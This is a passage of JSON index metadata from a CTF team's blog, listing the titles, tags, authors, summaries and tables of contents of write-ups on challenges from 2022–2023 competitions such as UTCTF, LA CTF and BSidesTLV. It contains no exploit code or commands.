name=\"rop\"></a>","url":"#fsop-i-like-rop-a-nameropa","depth":2},{"value":"TLDR <a name=\"tldr\"></a>","url":"#tldr-a-nametldra","depth":2},{"value":"Full Script (Annotated) <a name=\"script\"></a>","url":"#full-script-annotated-a-namescripta","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"ImaginaryCTF 2023 â€“ mailman","datePublished":"2023-07-24T00:00:00.000Z","dateModified":"2023-07-24T00:00:00.000Z","description":"Because *every* protection had to be on.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/imaginary-ctf-2023/mailman","author":["surg"]}},{"title":"CrewCTF 2023 â€“ Writeup Compilation","date":"2023-07-08T00:00:00.000Z","tags":["Blockchain","Crew CTF 2023","Web3","Smart Contract","Solidity"],"draft":false,"summary":"Web3 writeup compilation for CrewCTF 2023.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/positive/","type":"Blog","readingTime":{"text":"5 min read","minutes":4.78,"time":286800,"words":956},"slug":"crew-ctf-2023/web3","path":"blog/crew-ctf-2023/web3","filePath":"blog/crew-ctf-2023/web3.mdx","toc":[{"value":"positive","url":"#positive","depth":1},{"value":"Flag","url":"#flag","depth":2},{"value":"infinite","url":"#infinite","depth":1},{"value":"Script","url":"#script","depth":2},{"value":"Flag","url":"#flag","depth":2},{"value":"deception","url":"#deception","depth":1},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"CrewCTF 2023 â€“ Writeup Compilation","datePublished":"2023-07-08T00:00:00.000Z","dateModified":"2023-07-08T00:00:00.000Z","description":"Web3 writeup compilation for CrewCTF 2023.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2023/web3","author":["yanhu"]}},{"title":"UMDCTF 2023 â€“ POKÃ©PTCHA","date":"2023-05-01T00:00:00.000Z","tags":["Web","Reverse","UMDCTF 2023","VM","JavaScript"],"draft":false,"summary":"Ever wanted to reverse a VM in obfuscated JavaScript?","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/umdctf-pokeptcha","type":"Blog","readingTime":{"text":"9 min read","minutes":8.02,"time":481200,"words":1604},"slug":"umdctf-2023/pokeptcha","path":"blog/umdctf-2023/pokeptcha","filePath":"blog/umdctf-2023/pokeptcha.mdx","toc":[{"value":"POKÃ©PTCHA (Web, 500 Points)","url":"#pokÃ©ptcha-web-500-points","depth":2},{"value":"Solve","url":"#solve","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UMDCTF 2023 â€“ POKÃ©PTCHA","datePublished":"2023-05-01T00:00:00.000Z","dateModified":"2023-05-01T00:00:00.000Z","description":"Ever wanted to reverse a VM in obfuscated JavaScript?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/umdctf-2023/pokeptcha","author":[{"@type":"Person","name":"TheBadGod"}]}},{"title":"WolvCTF 2023 â€“ WannaFlag Series","date":"2023-03-20T00:00:00.000Z","tags":["OSINT","WolvCTF 2023","GEOINT","Transaction Search","Wayback Machine","Email Reconnaisance"],"draft":false,"summary":"Hunting down a flag-stealing ransomware groupâ€”from Ethereum breadcrumbs to TF2 maps.","authors":["enscribe"],"canonicalUrl":"https://enscribe.dev/ctfs/wolv23/osint/wannaflag/","type":"Blog","readingTime":{"text":"16 min read","minutes":15.365,"time":921900,"words":3073},"slug":"wolvctf-2023/wannaflag","path":"blog/wolvctf-2023/wannaflag","filePath":"blog/wolvctf-2023/wannaflag.mdx","toc":[{"value":"Intro","url":"#intro","depth":3},{"value":"WannaFlag I: An Introduction","url":"#wannaflag-i-an-introduction","depth":2},{"value":"WannaFlag II: Payments","url":"#wannaflag-ii-payments","depth":2},{"value":"WannaFlag III: Infiltration","url":"#wannaflag-iii-infiltration","depth":2},{"value":"WannaFlag IV: Exfiltration","url":"#wannaflag-iv-exfiltration","depth":2},{"value":"WannaFlag V: The Mastermind","url":"#wannaflag-v-the-mastermind","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"WolvCTF 2023 â€“ WannaFlag Series","datePublished":"2023-03-20T00:00:00.000Z","dateModified":"2023-03-20T00:00:00.000Z","description":"Hunting down a flag-stealing ransomware groupâ€”from Ethereum breadcrumbs to TF2 maps.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/wolvctf-2023/wannaflag","author":["enscribe"]}},{"title":"UT CTF 2023 â€“ What Time Is It?","date":"2023-03-12T00:00:00.000Z","tags":["Forensics","UTCTF 2023","Email"],"draft":false,"summary":"Decode a timestamp hidden in Gmail Content-Type boundary to determine the time the email was sent.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/utctf-whattimeisit/","type":"Blog","readingTime":{"text":"3 min read","minutes":2.745,"time":164700,"words":549},"slug":"utctf-2023/whattimeisit","path":"blog/utctf-2023/whattimeisit","filePath":"blog/utctf-2023/whattimeisit.mdx","toc":[{"value":"What Time Is It? (Forensics, 911 Points)","url":"#what-time-is-it-forensics-911-points","depth":2},{"value":"Initial Analysis","url":"#initial-analysis","depth":3},{"value":"Boundary Timestamp","url":"#boundary-timestamp","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UT CTF 2023 â€“ What Time Is It?","datePublished":"2023-03-12T00:00:00.000Z","dateModified":"2023-03-12T00:00:00.000Z","description":"Decode a timestamp hidden in Gmail Content-Type boundary to determine the time the email was sent.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/utctf-2023/whattimeisit","author":["legoclones"]}},{"title":"UT CTF 2023 â€“ Zipper","date":"2023-03-12T00:00:00.000Z","tags":["Misc","UTCTF 2023","Zip"],"draft":false,"summary":"Craft a malicious Zip file with identically-named files to bypass a filter and get RCE.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/utctf-zipper/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.035,"time":182100,"words":607},"slug":"utctf-2023/zipper","path":"blog/utctf-2023/zipper","filePath":"blog/utctf-2023/zipper.mdx","toc":[{"value":"Zipper (Misc, 968 Points)","url":"#zipper-misc-968-points","depth":2},{"value":"Initial Thoughts","url":"#initial-thoughts","depth":3},{"value":"Identical Files","url":"#identical-files","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UT CTF 2023 â€“ Zipper","datePublished":"2023-03-12T00:00:00.000Z","dateModified":"2023-03-12T00:00:00.000Z","description":"Craft a malicious Zip file with identically-named files to bypass a filter and get RCE.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/utctf-2023/zipper","author":[{"@type":"Person","name":"Legoclones"}]}},{"title":"LA CTF 2023 â€“ Pycjail","date":"2023-02-12T00:00:00.000Z","tags":["Misc","LACTF 2023","Python","Pyjail","Sandbox","Opcode"],"draft":false,"summary":"Use bytecode manipulation to subvert jail restrictions.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/lactf-pycjail","type":"Blog","readingTime":{"text":"9 min read","minutes":8.14,"time":488400,"words":1628},"slug":"lactf-2023/pycjail","path":"blog/lactf-2023/pycjail","filePath":"blog/lactf-2023/pycjail.mdx","toc":[{"value":"Pycjail (Misc, 495 Points)","url":"#pycjail-misc-495-points","depth":2},{"value":"Approaching the Problem","url":"#approaching-the-problem","depth":3},{"value":"Turning Point","url":"#turning-point","depth":3},{"value":"Developing a Payload With Restrictions","url":"#developing-a-payload-with-restrictions","depth":3},{"value":"Final Payload","url":"#final-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"LA CTF 2023 â€“ Pycjail","datePublished":"2023-02-12T00:00:00.000Z","dateModified":"2023-02-12T00:00:00.000Z","description":"Use bytecode manipulation to subvert jail restrictions.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/lactf-2023/pycjail","author":[{"@type":"Person","name":"Legoclones"}]}},{"title":"LA CTF 2023 â€“ Snek","date":"2023-02-12T00:00:00.000Z","tags":["Reverse","LACTF 2023","Python","Pickle"],"draft":false,"summary":"Reverse engineer pickle and code objects to determine winning moves.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/lactf-snek","type":"Blog","readingTime":{"text":"20 min read","minutes":20,"time":1200000,"words":4000},"slug":"lactf-2023/snek","path":"blog/lactf-2023/snek","filePath":"blog/lactf-2023/snek.mdx","toc":[{"value":"Snek (Reverse, 487 Points)","url":"#snek-reverse-487-points","depth":2},{"value":"Pickletools Disassembly","url":"#pickletools-disassembly","depth":3},{"value":"Reversing the Code Object","url":"#reversing-the-code-object","depth":3},{"value":"Beating the Game","url":"#beating-the-game","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"LA CTF 2023 â€“ Snek","datePublished":"2023-02-12T00:00:00.000Z","dateModified":"2023-02-12T00:00:00.000Z","description":"Reverse engineer pickle and code objects to determine winning moves.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/lactf-2023/snek","author":["legoclones"]}},{"title":"idekCTF 2022* â€“ NMPZ","date":"2023-01-15T00:00:00.000Z","tags":["OSINT","idekCTF 2022*","GEOINT","GeoGuessr"],"draft":false,"summary":"â€œNo moving, panning, or zoomingâ€â€”a GeoGuessr-style challenge testing geographical literacy.","authors":["enscribe"],"canonicalUrl":"https://enscribe.dev/ctfs/idek/osint/nmpz/","type":"Blog","readingTime":{"text":"22 min read","minutes":21.835,"time":1310100,"words":4367},"slug":"idekctf-2022/nmpz","path":"blog/idekctf-2022/nmpz","filePath":"blog/idekctf-2022/nmpz.mdx","toc":[{"value":"NMPZ","url":"#nmpz","depth":2},{"value":"1.png","url":"#1png","depth":3},{"value":"2.png","url":"#2png","depth":3},{"value":"3.png","url":"#3png","depth":3},{"value":"4.png","url":"#4png","depth":3},{"value":"5.png","url":"#5png","depth":3},{"value":"GeoGuessr Meta: The Infamous Snorkel","url":"#geoguessr-meta-the-infamous-snorkel","depth":4},{"value":"6.png","url":"#6png","depth":3},{"value":"7.png","url":"#7png","depth":3},{"value":"8.png","url":"#8png","depth":3},{"value":"9.png","url":"#9png","depth":3},{"value":"10.png","url":"#10png","depth":3},{"value":"11.png","url":"#11png","depth":3},{"value":"12.png","url":"#12png","depth":3},{"value":"Pit Stop","url":"#pit-stop","depth":2},{"value":"13.png","url":"#13png","depth":3},{"value":"14.png","url":"#14png","depth":3},{"value":"15.png","url":"#15png","depth":3},{"value":"The Guesswork Begins","url":"#the-guesswork-begins","depth":4},{"value":"GeoGuessr Meta: Snow Coverage","url":"#geoguessr-meta-snow-coverage","depth":4},{"value":"16.png","url":"#16png","depth":3},{"value":"GeoGuessr Meta: Rifts in the Sky","url":"#geoguessr-meta-rifts-in-the-sky","depth":4},{"value":"17.png","url":"#17png","depth":3},{"value":"GeoGuessr Meta: The Sakhalin Plant","url":"#geoguessr-meta-the-sakhalin-plant","depth":4},{"value":"Afterword","url":"#afterword","depth":2},{"value":"Resources","url":"#resources","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"idekCTF 2022* â€“ NMPZ","datePublished":"2023-01-15T00:00:00.000Z","dateModified":"2023-01-15T00:00:00.000Z","description":"â€œNo moving, panning, or zoomingâ€â€”a GeoGuessr-style challenge testing geographical literacy.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/idekctf-2022/nmpz","author":["enscribe"]}},{"title":"STACK The Flags 2022 Open â€“ Fullpwn","date":"2022-12-05T00:00:00.000Z","tags":["Fullpwn","STACK The Flags 2022","Electron","XSS","RCE","Selenium"],"draft":false,"summary":"Fullpwn solutions from STACK The Flags CTF.","authors":["elleuch"],"type":"Blog","readingTime":{"text":"24 min read","minutes":23.16,"time":1389600,"words":4632},"slug":"stack-the-flags-2022/fullpwn","path":"blog/stack-the-flags-2022/fullpwn","filePath":"blog/stack-the-flags-2022/fullpwn.mdx","toc":[{"value":"BeautyCare (Fullpwn, 2000 Points)","url":"#beautycare-fullpwn-2000-points","depth":2},{"value":"Enumeration","url":"#enumeration","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Privilege Escalation","url":"#privilege-escalation","depth":3},{"value":"Electrogrid (Fullpwn, 2000 Points)","url":"#electrogrid-fullpwn-2000-points","depth":2},{"value":"Enumeration","url":"#enumeration","depth":3},{"value":"BONUS PART - Running GUI app","url":"#bonus-part---running-gui-app","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Privilege Escalation","url":"#privilege-escalation","depth":3},{"value":"Lookout (Fullpwn, 2000 Points)","url":"#lookout-fullpwn-2000-points","depth":2},{"value":"Enumeration","url":"#enumeration","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Privilege Escalation","url":"#privilege-escalation","depth":3},{"value":"First Way","url":"#first-way","depth":4},{"value":"Second Way","url":"#second-way","depth":4}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"STACK The Flags 2022 Open â€“ Fullpwn","datePublished":"2022-12-05T00:00:00.000Z","dateModified":"2022-12-05T00:00:00.000Z","description":"Fullpwn solutions from STACK The Flags CTF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/stack-the-flags-2022/fullpwn","author":["elleuch"]}},{"title":"GDG Algiers CTF 2022 â€“ MLM","date":"2022-10-09T00:00:00.000Z","tags":["Misc","Forensics","GDG Algiers 2022","pcapng","AI","Bert"],"draft":false,"summary":"Analyze pcapng for BERT layer data, then predict flag with Masked Language Modelling.","authors":["sahuang"],"canonicalUrl":"https://sahuang.github.io/writeups/gdg-algiers-ctf-2022","type":"Blog","readingTime":{"text":"9 min read","minutes":8.605,"time":516300,"words":1721},"slug":"gdg-algiers-2022/mlm","path":"blog/gdg-algiers-2022/mlm","filePath":"blog/gdg-algiers-2022/mlm.mdx","toc":[{"value":"MLM (Misc, 500 points)","url":"#mlm-misc-500-points","depth":2},{"value":"Forensics Analysis","url":"#forensics-analysis","depth":2},{"value":"Dealing with layers","url":"#dealing-with-layers","depth":2},{"value":"Dealing with layers (again)","url":"#dealing-with-layers-again","depth":2},{"value":"Get flag","url":"#get-flag","depth":2},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"GDG Algiers CTF 2022 â€“ MLM","datePublished":"2022-10-09T00:00:00.000Z","dateModified":"2022-10-09T00:00:00.000Z","description":"Analyze pcapng for BERT layer data, then predict flag with Masked Language Modelling.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/gdg-algiers-2022/mlm","author":["sahuang"]}},{"title":"BSidesTLV 2022 CTF â€“ SEV","date":"2022-07-01T00:00:00.000Z","tags":["Crypto","BSidesTLV 2022","ECC","Elliptic Curve"],"draft":false,"summary":"Steal secret key and get the flag.","authors":["radewoosh"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.045,"time":422700,"words":1409},"slug":"bsidestlv-2022/sev","path":"blog/bsidestlv-2022/sev","filePath":"blog/bsidestlv-2022/sev.mdx","toc":[{"value":"SEV (Crypto, 500)","url":"#sev-crypto-500","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ SEV","datePublished":"2022-07-01T00:00:00.000Z","dateModified":"2022-07-01T00:00:00.000Z","description":"Steal secret key and get the flag.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/sev","author":["radewoosh"]}},{"title":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","date":"2022-06-30T00:00:00.000Z","tags":["Pwn","Reverse","BSidesTLV 2022","rc4"],"draft":false,"summary":"pwn too easy, rev cancer.","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/bsidestlv2022-writeups","type":"Blog","readingTime":{"text":"12 min read","minutes":11.455,"time":687300,"words":2291},"slug":"bsidestlv-2022/intergalactic_communicator","path":"blog/bsidestlv-2022/intergalactic_communicator","filePath":"blog/bsidestlv-2022/intergalactic_communicator.mdx","toc":[{"value":"Intergalactic Communicator (500)","url":"#intergalactic-communicator-500","depth":2},{"value":"Part 1: Reversing","url":"#part-1-reversing","depth":2},{"value":"Header & checksum","url":"#header--checksum","depth":3},{"value":"API","url":"#api","depth":3},{"value":"Implementation","url":"#implementation","depth":3},{"value":"Part 2: Pwn","url":"#part-2-pwn","depth":2},{"value":"Links","url":"#links","depth":2},{"value":"Healthcheck","url":"#healthcheck","depth":2},{"value":"Final remarks","url":"#final-remarks","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","datePublished":"2022-06-30T00:00:00.000Z","dateModified":"2022-06-30T00:00:00.000Z","description":"pwn too easy, rev cancer.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/intergalactic_communicator","author":[{"@type":"Person","name":"TheBadGod"}]}},{"title":"BSidesTLV 2022 CTF â€“ Code is Law","date":"2022-06-29T00:00:00.000Z","tags":["Blockchain","BSidesTLV 2022","Solidity","Smart Contract","Web3"],"draft":false,"summary":"Modify contract storage using hardhat_setStorageAt.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/code_is_law","type":"Blog","readingTime":{"text":"3 min read","minutes":2.51,"time":150600,"words":502},"slug":"bsidestlv-2022/code_is_law","path":"blog/bsidestlv-2022/code_is_law","filePath":"blog/bsidestlv-2022/code_is_law.mdx","toc":[{"value":"Code is Law 1 & 2 (Blockchain, 150 + 250)","url":"#code-is-law-1--2-blockchain-150--250","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Code is Law","datePublished":"2022-06-29T00:00:00.000Z","dateModified":"2022-06-29T00:00:00.000Z","description":"Modify contract storage using hardhat_setStorageAt.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/code_is_law","author":["yanhu"]}},{"title":"BYUCTF 2022 â€“ OSINT Compilation","date":"2022-05-30T00:00:00.000Z","tags":["OSINT","BYUCTF 2022","GEOINT","TinEye","What3Words","Social Media"],"draft":false,"summary":"Write-ups for all 9 OSINT challenges in BYUCTF 2022.","authors":["enscribe"],"canonicalUrl":"https://enscribe.dev/ctfs/byu/osint/osint-compilation","type":"Blog","readingTime":{"text":"16 min read","minutes":15.515,"time":930900,"words":3103},"slug":"byuctf-2022/osint","path":"blog/byuctf-2022/osint","filePath":"blog/byuctf-2022/osint.mdx","toc":[{"value":"ðŸ¼ I donâ€™t dream about noodles, dad","url":"#-i-dont-dream-about-noodles-dad","depth":2},{"value":"ðŸŒ Oh The Vanity","url":"#-oh-the-vanity","depth":2},{"value":"ðŸ§—â€â™€ï¸ B0uld3r1ng","url":"#ï¸-b0uld3r1ng","depth":2},{"value":"ðŸ’§ Squatterâ€™s Rights","url":"#-squatters-rights","depth":2},{"value":"ðŸ’¾ Okta? More like OhNah","url":"#-okta-more-like-ohnah","depth":2},{"value":"ðŸ”ª Murder Mystery","url":"#-murder-mystery","depth":2},{"value":"ðŸŽ‚ Buckeye Billy Birthday","url":"#-buckeye-billy-birthday","depth":2},{"value":"ðŸ’¬ Buckeye Billy Blabbinâ€™","url":"#-buckeye-billy-blabbin","depth":2},{"value":"ðŸŽ¶ 43","url":"#-43","depth":2},{"value":"Solvers","url":"#solvers","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BYUCTF 2022 â€“ OSINT Compilation","datePublished":"2022-05-30T00:00:00.000Z","dateModified":"2022-05-30T00:00:00.000Z","description":"Write-ups for all 9 OSINT challenges in BYUCTF 2022.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/byuctf-2022/osint","author":["enscribe"]}},{"title":"San Diego CTF 2022 â€“ Tasty Crypto Roll","date":"2022-05-10T00:00:00.000Z","tags":["Crypto","SDCTF 2022","AES","z3","substitution","permutation"],"draft":false,"summary":"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.","authors":["deuterium"],"canonicalUrl":"https://deut-erium.github.io/ctf-writeups-2022/ctf2022/sdctf/tasty_crypto_roll/2022-05-10-SDCTF-Tasty-Crypto-Roll","type":"Blog","readingTime":{"text":"12 min read","minutes":11.99,"time":719400,"words":2398},"slug":"sdctf-2022/crypto-roll","path":"blog/sdctf-2022/crypto-roll","filePath":"blog/sdctf-2022/crypto-roll.mdx","toc":[{"value":"Tasty Crypto Roll","url":"#tasty-crypto-roll","depth":1},{"value":"Source","url":"#source","depth":2},{"value":"Analysis","url":"#analysis","depth":2},{"value":"Steps to crack","url":"#steps-to-crack","depth":2},{"value":"How to find key1?","url":"#how-to-find-key1","depth":3},{"value":"Assumption 1","url":"#assumption-1","depth":4},{"value":"Missed Catch","url":"#missed-catch","depth":4},{"value":"Assumption 2","url":"#assumption-2","depth":4},{"value":"How do we find mapping for substitution?","url":"#how-do-we-find-mapping-for-substitution","depth":3},{"value":"Enter Z3","url":"#enter-z3","depth":3},{"value":"Flag","url":"#flag","depth":2},{"value":"Full script","url":"#full-script","depth":2},{"value":"Alternate Solution by teammate (Utaha#6878)","url":"#alternate-solution-by-teammate-utaha6878","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"San Diego CTF 2022 â€“ Tasty Crypto Roll","datePublished":"2022-05-10T00:00:00.000Z","dateModified":"2022-05-10T00:00:00.000Z","description":"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sdctf-2022/crypto-roll","author":["deuterium"]}},{"title":"Crew CTF 2022 â€“ EzChall & EzChall Again","date":"2022-04-17T00:00:00.000Z","tags":["Web","CREW CTF 2022","SSTI","WAF","Blacklist"],"draft":false,"summary":"Blind SSTI with filters","authors":["elleuch"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.29,"time":377400,"words":1258},"slug":"crew-ctf-2022/EzChall","path":"blog/crew-ctf-2022/EzChall","filePath":"blog/crew-ctf-2022/EzChall.mdx","toc":[{"value":"EzChall (Web, 906)","url":"#ezchall-web-906","depth":1},{"value":"EzChall Again (Web)","url":"#ezchall-again-web","depth":1}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Crew CTF 2022 â€“ EzChall & EzChall Again","datePublished":"2022-04-17T00:00:00.000Z","dateModified":"2022-04-17T00:00:00.000Z","description":"Blind SSTI with filters","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2022/EzChall","author":[{"@type":"Person","name":"ElleuchX1"}]}},{"title":"RITSEC CTF 2022 â€“ Hamxor","date":"2022-04-03T00:00:00.000Z","tags":["Misc","RITSEC CTF 2022","XOR","Hamming Code"],"draft":false,"summary":"Error correction with xor for the win.","authors":["sahuang"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.785,"time":287100,"words":957},"slug":"ritsec-ctf-2022/hamxor","path":"blog/ritsec-ctf-2022/hamxor","filePath":"blog/ritsec-ctf-2022/hamxor.mdx","toc":[{"value":"Hamxor","url":"#hamxor","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"RITSEC CTF 2022 â€“ Hamxor","datePublished":"2022-04-03T00:00:00.000Z","dateModified":"2022-04-03T00:00:00.000Z","description":"Error correction with xor for the win.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ritsec-ctf-2022/hamxor","author":["sahuang"]}},{"title":"WolvSec CTF â€“ CPA-Secure Diffieâ€“Hellman?","date":"2022-03-26T00:00:00.000Z","tags":["Crypto","WolvSec CTF","Diffie-Hellman","Prime","Mersenne","Factorization"],"draft":false,"summary":"Small subgroup attack on Diffie-Hellman...?","authors":["sahuang"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.18,"time":670800,"words":2236},"slug":"wolvsec-ctf/cpa","path":"blog/wolvsec-ctf/cpa","filePath":"blog/wolvsec-ctf/cpa.mdx","toc":[{"value":"CPA-Secure Diffieâ€“Hellman?","url":"#cpa-secure-diffiehellman","depth":2},{"value":"Factorization","url":"#factorization","depth":3},{"value":"Get array of A","url":"#get-array-of-a","depth":3},{"value":"Find b % q","url":"#find-b--q","depth":3},{"value":"Get flag","url":"#get-flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"WolvSec CTF â€“ CPA-Secure Diffieâ€“Hellman?","datePublished":"2022-03-26T00:00:00.000Z","dateModified":"2022-03-26T00:00:00.000Z","description":"Small subgroup attack on Diffie-Hellman...?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/wolvsec-ctf/cpa","author":[{"@type":"Person","name":"sahuang"}]}},{"title":"DaVinci CTF 2022 â€“ OSINT Compilation","date":"2022-03-13T00:00:00.000Z","tags":["OSINT","DaVinci CTF 2022","GEOINT","Transaction Search"],"draft":false,"summary":"Write-ups for all OSINT problems in DaVinci CTF 2022.","authors":["sahuang"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.705,"time":222300,"words":741},"slug":"davinci-ctf-2022/osint","path":"blog/davinci-ctf-2022/osint","filePath":"blog/davinci-ctf-2022/osint.mdx","toc":[{"value":"Monkeey","url":"#monkeey","depth":2},{"value":"Elon Musk","url":"#elon-musk","depth":2},{"value":"Painting spot","url":"#painting-spot","depth":2},{"value":"Welcome to the DaVinciCTF!","url":"#welcome-to-the-davincictf","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DaVinci CTF 2022 â€“ OSINT Compilation","datePublished":"2022-03-13T00:00:00.000Z","dateModified":"2022-03-13T00:00:00.000Z","description":"Write-ups for all OSINT problems in DaVinci CTF 2022.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/davinci-ctf-2022/osint","author":["sahuang"]}},{"title":"UTCTF 2022 â€“ IRC","date":"2022-03-11T00:00:00.000Z","tags":["forensics","UTCTF 2022","volatility"],"draft":false,"summary":"Analyze memory dump and recover password.","authors":["n0b0dy"],"canonicalUrl":"","type":"Blog","readingTime":{"text":"7 min read","minutes":6.865,"time":411900,"words":1373},"slug":"utctf-2022/irc","path":"blog/utctf-2022/irc","filePath":"blog/utctf-2022/irc.mdx","toc":[{"value":"IRC","url":"#irc","depth":2},{"value":"1. Unpack the image:","url":"#1-unpack-the-image","depth":2},{"value":"2. Figure out what version of Linux the image is running:","url":"#2-figure-out-what-version-of-linux-the-image-is-running","depth":2},{"value":"3. Build a custom profile for Debian 10:","url":"#3-build-a-custom-profile-for-debian-10","depth":2},{"value":"4. Once you have a working profile:","url":"#4-once-you-have-a-working-profile","depth":2},{"value":"5. Review process listing:","url":"#5-review-process-listing","depth":2},{"value":"6. More recon:","url":"#6-more-recon","depth":2},{"value":"7. Dump the open log file:","url":"#7-dump-the-open-log-file","depth":2},{"value":"8. Pivot on irc server address:","url":"#8-pivot-on-irc-server-address","depth":2},{"value":"9. Get lucky:","url":"#9-get-lucky","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UTCTF 2022 â€“ IRC","datePublished":"2022-03-11T00:00:00.000Z","dateModified":"2022-03-11T00:00:00.000Z","description":"Analyze memory dump and recover password.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/utctf-2022/irc","author":["n0b0dy"]}},{"title":"FooBar CTF 2022 â€“ Death Note","date":"2022-03-08T00:00:00.000Z","tags":["pwn","FooBar CTF 2022","heap","Shell"],"draft":false,"summary":"A classic heap challenge in FooBar.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/CTFNote/blob/master/writeup/2022/FooBar-CTF-2022/Death-note","type":"Blog","readingTime":{"text":"14 min read","minutes":13.175,"time":790500,"words":2635},"slug":"foobar-ctf-2022/death-note","path":"blog/foobar-ctf-2022/death-note","filePath":"blog/foobar-ctf-2022/death-note.mdx","toc":[{"value":"FoobarCTF - Death Note","url":"#foobarctf---death-note","depth":2},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"Reference sources","url":"#reference-sources","depth":3},{"value":"Summary:","url":"#summary","depth":3},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Leak main arena address","url":"#stage-1-leak-main-arena-address","depth":3},{"value":"Stage 2: Leak heap address","url":"#stage-2-leak-heap-address","depth":3},{"value":"Stage 3: Overwrite forward pointer","url":"#stage-3-overwrite-forward-pointer","depth":3},{"value":"Stage 4: Overwrite __free_hook with system()","url":"#stage-4-overwrite-__free_hook-with-system","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"FooBar CTF 2022 â€“ Death Note","datePublished":"2022-03-08T00:00:00.000Z","dateModified":"2022-03-08T00:00:00.000Z","description":"A classic heap challenge in FooBar.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/foobar-ctf-2022/death-note","author":["johnathan"]}},{"title":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","date":"2022-03-04T00:00:00.000Z","tags":["Crypto","Ugra CTF Quals 2022","XOR","Automation","WebSocket"],"draft":false,"summary":"Sometimes you have to google the outputs xD","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"6 min 